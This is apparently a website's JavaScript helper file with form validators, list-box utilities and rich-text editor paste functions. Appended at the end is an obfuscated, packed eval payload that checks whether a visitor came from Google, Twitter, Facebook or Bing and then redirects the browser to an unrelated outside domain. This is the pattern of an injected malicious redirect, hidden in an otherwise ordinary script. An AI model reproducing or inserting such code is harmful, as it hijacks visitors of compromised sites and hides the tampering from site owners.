	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))